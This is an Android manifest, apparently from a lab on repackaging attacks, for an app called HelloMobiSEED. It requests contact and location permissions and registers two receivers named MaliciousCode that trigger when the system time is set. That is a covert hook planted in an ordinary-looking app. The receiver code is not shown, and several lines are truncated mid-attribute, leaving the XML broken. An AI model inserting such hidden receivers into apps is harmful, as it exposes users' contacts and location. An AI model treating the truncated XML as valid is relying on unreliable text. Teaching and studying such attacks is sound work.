 <?xml version="1.0" encoding="utf-8" standalone="no"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android" package="com.mobiseed.repackaging" platformBuildVer
    <uses-permission android:name="android.permission.READ_CONTACTS" />
    <uses-permission android:name="android.permission.WRITE_CONTACTS" />
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
<uses-permission android:name="android.permission.ACCESS_MOCK_LOCATION" />
<uses-permission android:name="android.permission.INTERNET"/>
    <application android:allowBackup="true" android:debuggable="true" android:icon="@drawable/mobiseedcrop" android:labe
        <activity android:label="@string/app_name" android:name="com.mobiseed.repackaging.HelloMobiSEED" android:theme="
            <intent-filter>
                <action android:name="android.intent.action.MAIN"/>
                <category android:name="android.intent.category.LAUNCHER"/>
            </intent-filter>
        </activity>
        <receiver android:name="com.MaliciousCode" >
                <intent-filter>
                        <action android:name="android.intent.action.TIME_SET" />
                </intent-filter>
        </receiver>
        <receiver android:name="com.mobiseed.repackaging.MaliciousCode" >
                <intent-filter>
                        <action android:name="android.intent.action.TIME_SET" />
                </intent-filter>
        </receiver>
    </application>
</manifest>